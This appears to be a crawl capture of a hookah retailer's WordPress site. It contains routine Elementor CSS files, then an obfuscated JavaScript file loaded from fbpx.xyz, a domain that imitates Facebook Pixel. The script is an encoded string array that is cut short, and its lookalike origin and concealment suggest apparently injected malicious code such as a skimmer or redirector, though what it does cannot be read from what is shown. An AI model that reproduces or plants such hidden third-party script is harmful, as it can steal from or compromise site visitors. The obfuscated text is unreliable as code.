.elementor-23206 .elementor-element.elementor-element-f54df3c:not(.elementor-motion-effects-element-type-background), .elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23206 .elementor-element.elementor-element-f54df3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23206 .elementor-element.elementor-element-52bc44e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23206 .elementor-element.elementor-element-7eb4061c{text-align:center;}.elementor-23206 .elementor-element.elementor-element-7eb4061c img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-7eb4061c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-4a2af61d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23206 .elementor-element.elementor-element-561ff1c6{text-align:center;}.elementor-23206 .elementor-element.elementor-element-561ff1c6 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-561ff1c6:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-0de1d55 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23206 .elementor-element.elementor-element-5ca46aa{text-align:center;}.elementor-23206 .elementor-element.elementor-element-5ca46aa img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-5ca46aa:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-6f8f611 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23206 .elementor-element.elementor-element-26536a5{text-align:center;}.elementor-23206 .elementor-element.elementor-element-26536a5 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-26536a5:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23232.css?ver=1732438101
body_size: 848
content:
.elementor-23232 .elementor-element.elementor-element-9d88a5d:not(.elementor-motion-effects-element-type-background), .elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23232 .elementor-element.elementor-element-9d88a5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23232 .elementor-element.elementor-element-74d3cc47 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23232 .elementor-element.elementor-element-378f9ead{text-align:center;}.elementor-23232 .elementor-element.elementor-element-378f9ead img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-378f9ead:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-1b048c3{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1b048c3 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1b048c3:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-55cecb48 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23232 .elementor-element.elementor-element-6b032d8{text-align:center;}.elementor-23232 .elementor-element.elementor-element-6b032d8 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-6b032d8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49ca6ad{text-align:center;}.elementor-23232 .elementor-element.elementor-element-49ca6ad img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-49ca6ad:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5108291e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23232 .elementor-element.elementor-element-1c7daee{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1c7daee img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1c7daee:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d155ab4{text-align:center;}.elementor-23232 .elementor-element.elementor-element-d155ab4 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-d155ab4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2e649d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23232 .elementor-element.elementor-element-164f10d{text-align:center;}.elementor-23232 .elementor-element.elementor-element-164f10d img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-164f10d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f00062c{text-align:center;}.elementor-23232 .elementor-element.elementor-element-f00062c img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-f00062c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5ded6c09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23232 .elementor-element.elementor-element-44f9f51f{text-align:center;}.elementor-23232 .elementor-element.elementor-element-44f9f51f img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-44f9f51f:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd{text-align:center;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4f44db4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23232 .elementor-element.elementor-element-50daaa71{text-align:center;}.elementor-23232 .elementor-element.elementor-element-50daaa71 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-50daaa71:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23006.css?ver=1761982464
body_size: 247
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-23006 .elementor-element.elementor-element-46f9a68{text-align:justify;}#elementor-popup-modal-23006 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-23006{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-23006 .dialog-message{width:500px;height:auto;padding:40px 20px 20px 20px;}#elementor-popup-modal-23006 .dialog-close-button{display:flex;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: application/javascript
request_url: https://fbpx.xyz/async-min.js
body_size: 58881
content:
function zV(){var V9=['j05Obq','ASoqWO/dMHa','W4brWRvhzG','n2aECZm','W7j0WRzPBa','W41DWQT5WQ8','W4NdPmo0Fam','W6C9WRddUgG','tmoCd8kGzq','sd80WQG','WPSxtmoSWR4','eMqgzdi','W7RdJcTQW5BdT2pcHKi','WPKAWQKprq','x8kAjq','WPZdTwmeWQ4','W7j7W5CumG','WRVcGmkfWOZdHa','WQNcGK8AWQm','WOu2tmoxWOe','DwRcISkjnq','Ev7cOGZdUa','W69zWP90WQm','C3FcICk4W64','zb/dOqLH','W6BdNCoqW5hcMa','W6OrW5DwWQO','W6mycYtcMG','u8o2W57cNCok','W7KufrFdVW','WRFcP0iDWOC','utJcQ8kYW70','wmoEWQ7dQZBcNxCzW7BcOMxcTSoKW5O','W5qvWPqolG','nvKaCcy','Ae9Vf07cR2hcJCotWOBdQmo/kSkqWPRdK8oWmcRdICkOW4tdJCkmraBcOctdGHNdGSoVWRhcJCkxWPxdLrddT2RcML/cLauUW73dUbbPW4bKxCoLE8kfddmaWRrdaarzkGbWkWVdPmoEcwpcR3RdQhldRCovW4BcNGdcQmkLW6/cJmkTpXTYnSkXc2eGW5qnW7T0vt1pCxCBAmk/ESotBSkjW44EWOFcNvxcRG5dDqC8WRBcOmoLW4pdRmoOWOyyW7JcQWTPwNVcG8kwWQ/cN8kGW7XlW7W/kMqHDtxdOdFdUCodASkfwCokj8ojoZFdJmkcBZv7WOWltmkwW5eSWPNdHCkOW5/cNCoQAwhdSCkBgb7dGMKpnCoirSksEJvwrCk2rZHNt2KKW63cTCkNuSkcCfOFW5RcV0eVEKxcOXxdSmkAW4u2WPrlt8osuCkWgg7dTaOdW6O6CuNcKSkkW5VdNWBdKmowWO4XhCk2W786W5FcI3VcPLC+WP3dT8o+heeIerLCkMRcV8kAW4awWQhdNmovvILVACkykf/dUSkIWRPBW6ZdJmkoySoEt8k/[base64]/[base64]/cJM/dHSk3nmoaW63cJSkusf/[base64]/dU03cGSojW6ZdP8o1WP7dU8k3BxqTWRBcKCk/W6NdJvypA8otWOemW75CoSogubVcV8kDtMukaCkZW4PoWQC7tCoYlCoyW7WBiLOYpX0cW6dcMmo4Cq','CdRdQsH+','W5H/WRy+','W7fgWQLaBq','W6lcTHpcTry','WPBcGxG/WOW','WPqwcmk+fW','lJRcHYvy','W5q9WPNdHxS','BcpcJvBcGq','wIVdGsXAWRW','tGRcU0FcPG','euyRyaG','W47dLX1wW44','W5uqWPCUoq','W74/mdBdIW','dW0nsrS','W7xdPqbCW4G','WQubk8kI','FspcPudcLq','CmoAdCkXFNOv','WQxdHcnVWOxdKM7dIbr2DmkCtmoJW74aAaaAg8odW7RcNueXW5ZcPmkoW5a6WR8uiwO8WOddVmo1WOpcICkVaqfJnmoOhv/cHSk3daZcLCknjZRcRd9sdbGqqCotaCkoW5NcU8oMWPb7uCkvW5m2WQBdNmk2W4JcIdmnFCoxW7xcQCkEW79UW4eEW7BcUrigWOdcKvhcQ8o2W4rQWRGwWPNcImoqW4S9WQxdI8kmFJZcQhlcOMxdQ8oqnSkqWQKCecfrWPJcUrFcJ17dU8oSW6vSW6SoWQlcUK/cOSkfWQCDcLqBWRWip0RcPGjTi8kkWOZdSCkvtSo0WRtcP0eQEGBdJ8kXmCo2kSkNW4zCW4VcSxJdTmo/WQfszmo7o8kvWPZcR8oTW6ldUwpdOcGTW6HWr8oIfsDuvfOxEbr3WOVcMexcR8kXgCoAv8oyWQ/dSSoaWR98fmkDbsRdKghdKqHVetKytCkvW5NcI3ldO8kQASoOWQ/[base64]/dLxddTmoOCSkUW45JW43cVLxdQ8kVpmo9AhObi8kAW7KjWPxdOg/cQ8kmW54OsGhcGxZdQL/cRCkOzcFdTSk1DYVcSCkziCkZWO92W7WtW7W7WRrLsGFdL8k5WQD4FSkvEmoKjSoNlLP4WQC6W6tdHxhdSmkyACkuWQ/cLSoCWOBcJ2tcJq3cKSowW51XW4lcLSodbfrQvmk9E2LqWQddLKxcQSoABmoIW5pcV8oyo8k/W7LpW7tcMZLvbYqJWQddR8kLW63cMaRdLvZdNZ7dQwDFh3SwW59iDuldM3ddGxvaW4VcGhhdH8ofWOdcS8oOmCkhWQ/cGwBdLqtdHcHvW4BdLH1fuuvTW4/dMmk6W4FcPND0B8ojW5hdS24DW7FcOmohlgq4W43dI8kGWO7dUtTKsgVcUe5tW7xcS8oyW70AW5JcKSk/[base64]/[base64]','e2PbkZS','WPldLKGeWQ0','yCkNuCoyWQFdICo7WOSHEXatvCop','vCo3WPldMIS','W5iKctpdR8k8xSkoW5T8W5lcGNldJSoWbCoMW4DBW57cOSkDa8odW67cVSoaoa','W6tcUsxcGHy','wSodWQO','WPxdRuBdKLG','W4SAWRddPvu','WR0bm8kPbG','W7tcTtxcSXithxW8vmkfWRhcGZW','W7zoWR1GAG','WPmWw8ofWPO','iLn1mrG','iLu4tsG','caxcVgBdTmkzymkXW4ivW7rdqNTzW4tdQmoMWRhcGxDWWQTHW6KWWRpdSg/dIvqiW4VdVM3dGCkPr0dcR8o7mSosC3RcIgtcMHrVWOq2W681bSoWtmkSW7tdHeJcTWVcNmkOC8kJWR7cLWNdHSkNxSovW4pdSSosdCoNlmkbWQ4QECogWQfAWPFdQCk9WP3dGLBdVCkCWQqGW7FcPZXsW6ZdRCkDWRVcQ8oDW5tcN8kPW7NcOgtcNmoMWRz4cZ/cOmkxWRRdTcZdOtFcSmkLDCkmWRRcMMW5W67dT8oMzCoRWRaSW6TvuSogWPjsW67cOCkNW7CRW6JdKvddPmkHduhdT1mgWRZdRuNcQKhdL8knwYrPWQ/dRCk+r8o3W5NdOLNcTtxcQbJdVZ3dLCoziSoQbdVcL8kEWP1OmComWRhcTCoPugtdRsddOhRcI2PrWO/dM8ocza/cUCocbJZcGSofW6ddPSovWQyCnWGnsCo1dCojDmoeWRfywJ1wWQHuW6qQaCk5qmkLWRGHkf8kEmkf','WPaRWRpdTdXNomkuqSk9W47dQ3i8W4TSWOXFWR7dVmkpWPqjq8kNW6K/W7NcNfFdLmo3iqe6o8kIWONcKHxdTSoFuKtdM8kQACkUu8kZW5Lvlq/dPs9ZW4ddH3JcHWe7W77cPrO5W4tdHbJcRCkMWQClcSk9qCk1W5ldNmkOW7utfbdcIupcNCkdW4WUWPiVW4BcPvD8W5RcKMfYW5VcO8kjW5iZqCkFW4urxSorW6n9WQKpWPPnxx/cUSo/fKXdkSkHW7FcJbDSWQ3dOK7dGCoSlCoSvH0XW7FcLSkTW73cOCk2W4ldVdBcH8oxjM9OWOj5WOZdOXr2WQmEtCkPshldOmomW5VdUSozWQmRnIddSSk8WRi/ESowW4W4wSkbhmoZchxdImkKBmkImmk/WQe0WRdcKSoiW6zMW4lcMmkBW6/dPca5W4GHW5NdL8o6W6f8WRhdLSobBH7cUrNdP8oHW6ldNtG+gmkcrSorWRldQCk3eHCG','W7qDW7fHWQq','wxNcK8kkW7C','bJS/CrO','oIZcPtvG','W5aemCoKAq','s2lcUSkXW7m','WO7dK0xdIMmkumoVrbj1nd0','W4pcQbdcHJS','D0xcKaxdUCkwivNdNa','WPxcOvm8W5RcS8kjBsmllJLhWQRcLSkzu8ozomocDgLfdComBuRdGSoqcmk1WR/cGSk0WRCnWOGJW7tdOmkzCWzjW7OLWQZdKmoaWOJdMhNdMmkLiuhdV2G1WRLHW4xdQCk/WOZcJCoTW6yOWR/cPCo0WOyPvuGXdCoEW7KJWPebA8kHWROendr2W78bDSoKlcuUiJhdOuVcVmoBW5JdHHyGW5ddPCozW4rOtCo4WRO7wMtcNSkeWRFdRmohW43cUmkVo2ONCYCBWQKLW4y8wwdcQ2NcG1hdLCkLWO/cRCoWW7lcH8ocW5hdLhJcNhmjWQRcLSoVk8k2W6f0qqBdQmoBjJNcPLdcMfP8W7K+dwNcP8oEECoJW4/[base64]/dNSorpszeW6JdKufcA8kqyW7cPqCHW7fKWQJdVLVdI8knW5lcHLnwbbjTWRfYWOCVW7lcKSkRF1VdRfbpWRFcGCoSWP4obWCzrJldNbmYlXxcQNtcPIVdRCk6yqG5j2/cRSo4W43dICk9WPtcQstdR8odWP9OpComamkAlu7cRCkXW5LlvmkhasxcK8kFxw3cTmoxWQZdP1BdQSoiW6/cKmkfW6FdUCkvW6BcGCoSgSk8lSoowJJdTCompSo1WOTVWOhcQ33dLa1FW5OyWObTgmour8k0WQmLWRnJW5JcQSkNsSo9W6uyjGypW5bPW7nZx8o0imomW5pdS24NbSoUWOG0DSorpmkKBSoswbqHs2KWWPW+CSkxiCoiehBdQZZdQCkhnmkrExGKn8oaW4GkW6pdNu/[base64]','WOSiumofWRS','d3SRtI8','jYtcOtf+','zZ8cAX8','smklh8kdWPK','hd89yWTr','wCkaaSkHWPW','usJdGuVcMmok','vttcS8keW794WOhcQSkyW7NcIZ4HW6OnW5S','mIuXDabxWOhdSZvPthRcV3S','y8kuzZxcVG','n0P0bupcQMRdL8kE','ChpcPsddNa','WOFdOuXgqCo5p8kZW6i','WOBdPvPTumo/','W6xcQCkqmHPkWRFdIrm','qtZcS8kDW7m','rmkEkCogW4a','yfhcTq','W5rWWO5Ssa','fLe5zJ3dPe8','tSkNvcZcTa','e8kAa8kNWQG','WONdH0ZdJx8','zxNcLrpdHG','WPxcJCkTWPhdONHqCmo6','W77dHt5CW4NdNMFcKfHWwCkrzmoZ','W4hcS20KWRS','W4SvfXhdVq','W7OtWPixbW','W7SXWRG9oW','W4emaSo3AG','WOldN08d','rGldPaXP','qGdcUwxcSq','zCkMuCoyWQhdQmomWQKY','W6StWReMbq','W6GPWRu+eq','qcmfxJGwartcMSoRWR4','W64/WRxdHKO','qCkCAmoBWQi','DCooW7tcVCo2','yhvZbf0fW5VdLbHKqutcSa','jHpcPYLc','nHa2AZK','bvaT','uHtdMudcPG','qwpcMmoMW5q','cZNcTSkEWRz/WOldImokW6tcLZ4JW7emW73dISoDimkqwCkCW6NdNN/cJa5SW4dcKwNcP13dHYPpuwW2DZpcRM7cNmkgq3dcR8oIW5e0q2uMtSo3DIRcV8kEWP1mBI/cOmo2dmk9WPjtWP41W4aCW4TVE3JcRhtcImoXWR3cMgeHfSkwW4TbW5hcHSkJhuXGW77dSmkJrqxdLmolW7VcU8oRdCkPbhKiWPlcQxRcIt9/zCkJWOWvm8o8uSkEWQ7cQmkejN0uhmkoemoPWQhdSbj2W7yWoSoIitxdQmkCWQ/[base64]','W7GNkt7cUG','WR8ClmkQvSo+nSkRWQi2W5/dKmouW4Xy','f8k2omkGWPm','jenLfc0','WOFcL3OnWOa','WPFdLuisWRu','xCosWRBdGJpcLN0JW7NcSKpcVCoiW43dNuee','CwtcKSkDjbhdVCkRW4tcVCoOWPldGxTCWPO0cq','W4eiWRehnW','Dr89WPFdSa','pKqgqJy','W6RcHI3cLby','W70UWOiyfq','WR0LWO4bya','WQ3cO0apWPBcTq','W5jJWRy9bYTrWOm','zvZcLatdS8kjluBdJrezWP7cUW','W5S0gqBdQSoJh8ovW7f3W4dcMhBdJmoSaW','uWtcOvxcUmkvACoPWO4tW5LoAMS','cIRdHJ0oWRFdGv1+jdldK03dI1hcSSoLW48qxmoYvgxcUSkWsCoeWPhcPCoDnGJdO8oOu8onkxtcQ2/dRmorWRXrW4pcQCkNW6VdKSo5hrNcK8kWWRJcTSk+WPa8W6lcPqelk8oMWP09WQzoyCoyWPxcNSkil2ztvXSVW7C2tSo1W7hdIvJdPuFdTv4/prpcQSoDeMldOgvUW4RcUCkXqwWFqZlcJCo7WQGPWRy9ivxcRx51aCkkW5VcLCkqqSo9EWbjWQLKlubKcSkUeCoiCCoipCosWQLjW4q+y8kVW4rDW5mTWQtcISoje8oXW5f5iWxdLCo+WPldTgJdU8k0ntfYnYa1WP/dNCkwzmojimoosmkLWQhdISo2BSo1WPZcTCoUW4Oolh7cQwFdQ8k1e8oWW4/dPCkaW40iW47dR0BcOZFdUxxc